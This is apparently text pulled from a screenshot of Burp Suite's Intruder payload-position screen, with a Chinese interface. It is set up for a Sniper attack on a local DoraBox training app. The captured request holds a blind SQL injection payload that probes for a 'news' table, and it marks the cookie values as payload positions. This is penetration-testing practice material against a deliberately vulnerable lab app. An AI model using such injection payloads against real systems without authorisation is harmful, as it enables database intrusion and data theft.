 目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 – 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /DoraBox/sql_injection/sql_search.php?content=§d%%27%20and%20exists(select%20*%20from%20news)--+§
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: language=§zh_CN§; PHPSESSID=§458a7ea5d0352659aa62c130dc8e655b§
Upgrade-Insecure-Requests: 1